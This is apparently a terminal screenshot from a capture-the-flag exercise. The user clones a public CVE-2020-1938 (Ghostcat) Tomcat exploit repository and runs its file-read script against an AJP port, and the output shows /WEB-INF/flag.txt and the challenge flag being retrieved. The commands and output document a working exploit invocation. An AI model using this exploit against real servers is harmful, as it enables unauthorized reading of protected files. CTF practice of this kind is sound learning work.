 1 2 3 4 8:34
pduck@kali: ~/CTF/a/CVE-2020-1938-Tomact-file_include-file_read
File Actions Edit View Help
┌──(pduck㉿kali)-[~/CTF/a]
└─$ git clone  https://github.com/sv3nbeast/CVE-2020-1938-Tomact-file_include-file_read.git
Cloning into 'CVE-2020-1938-Tomact-file_include-file_read'...
remote: Enumerating objects: 39, done.
remote: Counting objects: 100% (39/39), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 39 (delta 18), reused 10 (delta 3), pack-reused 0
Receiving objects: 100% (39/39), 160.44 KiB | 613.00 KiB/s, done.
Resolving deltas: 100% (18/18), done.
┌──(pduck㉿kali)-[~/CTF/a]
└─$ ls
CVE-2020-1938-Tomact-file_include-file_read
┌──(pduck㉿kali)-[~/CTF/a]
└─$ cd CVE-2020-1938-Tomact-file_include-file_read
┌──(pduck㉿kali)-[~/CTF/a/CVE-2020-1938-Tomact-file_include-file_read]
└─$ ls
README.md  'Tomcat-ROOT路径下文件包含(CVE-2020-1938).py'  'Tomcat-ROOT路径下文件读取(CVE-2020-1938).py'   rce.png   test.txt
┌──(pduck㉿kali)-[~/CTF/a/CVE-2020-1938-Tomact-file_include-file_read]
└─$ python2 Tomcat-ROOT路径下文件读取\(CVE-2020-1938\).py 101.200.138.180 -p 8009 -f /WEB-INF/flag.txt
Getting resource at ajp13://101.200.138.180:8009/asdf
----------------------------
ISCC{TS@Soad30NwDMy98}
┌──(pduck㉿kali)-[~/CTF/a/CVE-2020-1938-Tomact-file_include-file_read]
└─$
KALI